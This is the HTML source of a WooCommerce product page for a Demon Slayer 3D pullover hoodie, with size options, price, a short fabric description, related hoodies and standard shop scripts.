		<div data-thumb="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" data-thumb-alt="Demon Slayer Corp 3D Pullover Hoodie" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg"><img width="600" height="600" src="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" class="wp-post-image" alt="Demon Slayer Corp 3D Pullover Hoodie" data-caption="" data-src="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" data-large_image="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Demon Slayer Corp 3D Pullover Hoodie 1 - Demon Slayer Shop"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://demonslayermerchandise.shop/shop/demon-slayer-hoodie-demon-slayer-characters-quotes-unisex-hoodie/" 
                       aria-label="Demon Slayer Hoodie - Demon Slayer Characters Quotes Unisex Hoodie">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/12/Demon-Slayer-Anime-Hoodie-Pullovers-Tops-Long-Sleeve-Casual-Fashion-Cloth-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Hoodie - Demon Slayer Characters Quotes Unisex Hoodie" />                            <span class="title">Demon Slayer Hoodie - Demon Slayer Characters Quotes Unisex Hoodie</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>49.95</span></del> <span class="screen-reader-text">Original price was: &#036;49.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>44.95</span></ins><span class="screen-reader-text">Current price is: &#036;44.95.</span></span>
                        </div>
                    </a>
                
                                    <a href="https://demonslayermerchandise.shop/shop/kamnado-nezuko-demon-slayer-anime-harajuku-casual-coats/" 
                       aria-label="Kamnado Nezuko Demon Slayer Anime  Harajuku Casual Coats">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/Anime-Demon-Slayer-Hoodies-Kamado-Nezuko-Print-Zip-Up-Jacket-Hip-Hop-Streetwear-Sweatshirts-Women-Harajuku_640x640-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kamnado Nezuko Demon Slayer Anime  Harajuku Casual Coats" />                            <span class="title">Kamnado Nezuko Demon Slayer Anime  Harajuku Casual Coats</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>42.50</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Demon Slayer Corp 3D Pullover Hoodie</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.90</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5 based on <span class="rating">1</span> customer rating</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://demonslayermerchandise.shop/shop/demon-slayer-corp-3d-pullover-hoodie/" method="post" enctype='multipart/form-data'>
		    <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://demonslayermerchandise.shop/wp-content/uploads/2025/12/fix-size-3.png" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="s" >S</option><option value="m" >M</option><option value="l" >L</option><option value="xl" selected="selected">XL</option><option value="2xl" >2XL</option><option value="3xl" >3XL</option><option value="4xl" >4XL</option><option value="5xl" >5XL</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="S" class="variable-item button-variable-item button-variable-item-s " title="S" data-value="s" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">S</span></li><li data-wvstooltip="M" class="variable-item button-variable-item button-variable-item-m " title="M" data-value="m" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">M</span></li><li data-wvstooltip="L" class="variable-item button-variable-item button-variable-item-l " title="L" data-value="l" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">L</span></li><li data-wvstooltip="XL" class="variable-item button-variable-item button-variable-item-xl selected" title="XL" data-value="xl" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">XL</span></li><li data-wvstooltip="2XL" class="variable-item button-variable-item button-variable-item-2xl " title="2XL" data-value="2xl" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">2XL</span></li><li data-wvstooltip="3XL" class="variable-item button-variable-item button-variable-item-3xl " title="3XL" data-value="3xl" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">3XL</span></li><li data-wvstooltip="4XL" class="variable-item button-variable-item button-variable-item-4xl " title="4XL" data-value="4xl" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">4XL</span></li><li data-wvstooltip="5XL" class="variable-item button-variable-item button-variable-item-5xl " title="5XL" data-value="5xl" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">5XL</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696cd709896c2">Demon Slayer Corp 3D Pullover Hoodie quantity</label>
	<input
		type="number"
				id="quantity_696cd709896c2"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="36715" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">???? Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://demonslayermerchandise.shop/wp-content/uploads/2023/06/2023-Kimetsu-No-Yaiba-Demon-Slayer-Men-Women-Sweatshirts-3D-Printed-Casual-Boy-Girl-Kids-Hoodies_640x640-14.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Demon Slayer Corp 3D Pullover Hoodie" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Demon Slayer Corp 3D Pullover Hoodie				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>39.90</span>							</div>
						</div>
					</div>
						  
					<div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p>Thank you for your interest our stuff.</p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<ul>
<li>Season: All season</li>
<li>Thickness: Fleece</li>
<li>Age: 18-24</li>
<li>Hooded: Yes</li>
<li>Sleeve Style: Regular</li>
<li>Fabric Type: Polyester Cotton</li>
</ul>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DEMONSLAYER_979863</span></span>

	
	<span class="posted_in">Category: <a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" rel="tag">Demon Slayer Hoodies</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-15905 status-publish first instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-hoodies-141025 product_cat-nezuko-kamado-merch-141025 product_tag-demon-slayer-hoodie product_tag-demonslayerslogo product_tag-hoodie product_tag-nezuko-kamado has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-nezuko-kamado-classic-hoodie-kimetsu-no-yaiba-merch/" title="Demon Slayer Hoodie Shop &#8211; Nezuko Kamado Classic Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-18%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-03-xs-athletic-aop-672-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-03-xs-athletic-aop-672-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-03-xs-athletic-aop-672.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-nezuko-kamado-classic-hoodie-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Hoodie Shop &#8211; Nezuko Kamado Classic Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Hoodie Shop &#8211; Nezuko Kamado Classic Hoodie Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.05</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;45.05.</span></span>
</div></li>

			
					<li class="product type-product post-14019 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-hoodies-141025 product_cat-demon-slayer-jackets-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-anime product_tag-demon-slayer product_tag-jacket product_tag-zenitsu has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/zenitsu-agatsuma-customer-made-zipped-hoodie/" title="Demon Slayer Hoodie Shop &#8211; Zenitsu Agatsuma Customer Made Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-5%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-300x300.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-150x150.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-600x600.png 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-1024x1024.png 1024w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-768x768.png 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime-1536x1536.png 1536w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/zenitsu-zip-hoodie-demon-slayers-shirt-costume-anime-fan-gift-idea-va06-gearanime.png 2000w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/zenitsu-agatsuma-customer-made-zipped-hoodie/" aria-label="Demon Slayer Hoodie Shop &#8211; Zenitsu Agatsuma Customer Made Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Hoodie Shop &#8211; Zenitsu Agatsuma Customer Made Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;65.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>61.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;61.95.</span></span>
</div></li>

			
					<li class="product type-product post-15797 status-publish instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-hoodies-141025 product_cat-kochou-shinobu-merch-141025 product_tag-demon-slayer-hoodie product_tag-demonslayerslogo product_tag-hoodie product_tag-kochou-shinobu has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kochou-shinobu-hoodie-kimetsu-no-yaiba-merch/" title="Demon Slayer Hoodie Shop &#8211; Kochou Shinobu Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-4%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-14-xs-athletic-aop-380-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-14-xs-athletic-aop-380-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-14-xs-athletic-aop-380.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-kochou-shinobu-hoodie-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Hoodie Shop &#8211; Kochou Shinobu Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Hoodie Shop &#8211; Kochou Shinobu Hoodie Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;50.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>48.05</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;48.05.</span></span>
</div></li>

			
					<li class="product type-product post-15869 status-publish last instock product_cat-demon-slayer-characters-141025 product_cat-demon-slayer-clothing-141025 product_cat-demon-slayer-hoodies-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-demon-slayer-hoodie product_tag-demonslayerslogo product_tag-hoodie product_tag-tanjiro-kamado has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-fire-hoodie-kimetsu-no-yaiba-merch/" title="Demon Slayer Hoodie Shop &#8211; Tanjiro Kamado Fire Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-6%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-11-xs-athletic-aop-780-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="FALSE" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-11-xs-athletic-aop-780-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/03/demon-slayer-hoodie-11-xs-athletic-aop-780.jpg 600w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/demon-slayer-shop-tanjiro-kamado-fire-hoodie-kimetsu-no-yaiba-merch/" aria-label="Demon Slayer Hoodie Shop &#8211; Tanjiro Kamado Fire Hoodie Kimetsu no Yaiba Merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Demon Slayer Hoodie Shop &#8211; Tanjiro Kamado Fire Hoodie Kimetsu no Yaiba Merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.40 out of 5"><span style="width:88%">Rated <strong class="rating">4.40</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>55.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;55.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>51.95</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;51.95.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-18" class="widget widget_text"><span class="gamma widget-title">DEMON SLAYER SHOP</span>			<div class="textwidget"><p>Each product is designed by our world-class team. We offer a wide variety of products that are not only beautiful but also high quality. Our products are not only for show; they are there to express your daily style.</p>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;118 Sycamore Tamworth,  B77 5HF, GB&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">118 Sycamore Tamworth, B77 5HF, GB</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;38 Gutian 4th Road, WuHan, Hubei, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">38 Gutian 4th Road, WuHan, Hubei, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:demonslayermerchandise.shop@merchmailservice.com">demonslayermerchandise.shop@merchmailservice.com</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© Demon Slayer Merchandise</strong><br />
Official Demon Slayer Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child-theme/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
